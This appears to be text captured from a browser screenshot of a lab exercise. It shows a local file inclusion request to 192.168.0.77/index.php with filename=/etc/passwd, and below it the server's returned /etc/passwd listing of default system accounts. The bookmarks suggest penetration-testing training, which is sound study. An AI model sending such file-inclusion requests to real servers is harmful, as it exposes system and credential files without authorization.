 Include me ...
No seguro 192.168.0.77/index.php?filename=/etc/passwd
How to Switch... Hack4u B BizNess Incorp... EJPT HTB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin